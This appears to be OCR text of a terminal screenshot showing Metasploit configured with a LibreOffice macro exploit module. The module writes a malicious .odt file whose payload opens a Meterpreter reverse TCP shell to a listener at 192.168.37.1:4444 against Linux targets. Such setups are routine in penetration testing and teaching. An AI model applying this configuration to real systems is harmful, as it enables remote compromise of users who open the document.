 ~/metasploit-framework — msfconsole -q ~/metasploit-framework — msfconsole -q ...tasploit/framework/command/console.rb ... ...ework — vim lib/msf/ui/console/driver.rb ... ...etasploit-p118/src — vim reverse_shell.c ... ...8_payload/metasploit-p118/src — -bash ... +
msf5 exploit(multi/fileformat/libreoffice_macro_exec) > options
Module options (exploit/multi/fileformat/libreoffice_macro_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME librefile.odt yes Output file name
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.37.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (RHOST and RPORT settings will be ignored!)**
Exploit target:
Id Name
-- ----
1 Linux
msf5 exploit(multi/fileformat/libreoffice_macro_exec) >